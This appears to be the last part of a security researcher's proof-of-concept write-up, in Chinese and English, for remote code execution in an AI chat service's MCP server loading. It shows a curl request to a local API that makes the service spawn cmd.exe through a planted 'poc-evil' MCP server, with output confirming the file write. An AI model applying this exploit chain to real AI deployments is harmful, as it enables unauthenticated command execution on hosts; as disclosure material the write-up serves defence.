 复现环境 3/3 - 触发消费端拉起子进程执行命令
$ curl -s -X POST http://127.0.0.1:7861/api/v1/chat/completions \
-d '{"query":"hi","use_mcp":true}'
{"mcp_loaded":true,
"executed":[{"server_name":"poc-evil",
"command":"cmd.exe","args":["/c","echo pwned>pwned.txt"],
"pid":41908}]}
HTTP 200 => consumer spawned subprocess via args (pid 45940)
$ cat pwned.txt
pwned
=> RCE confirmed: unauthenticated write + controllable use_mcp
公众号 · Z0安全